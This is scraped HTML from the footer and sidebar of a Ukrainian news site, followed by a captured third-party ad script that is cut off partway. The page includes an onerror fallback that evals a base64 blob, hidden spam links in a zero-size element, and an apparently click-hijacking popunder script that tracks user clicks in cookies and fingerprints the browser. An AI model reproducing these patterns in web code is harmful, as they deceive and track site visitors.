                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55522</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45707</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39314</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24681</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566270</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448051</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411424</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398127</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_112308_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">Сили спецоперацій знищили групу російських військових у центрі Куп’янська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41855_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#ec998d85828a83c2839e8bac8b818d8580c28f8381"><span class="__cf_email__" data-cfemail="314450585f575e1f5e435671565c50585d1f525e5c">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.9934774054939177
body_size: 78244
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
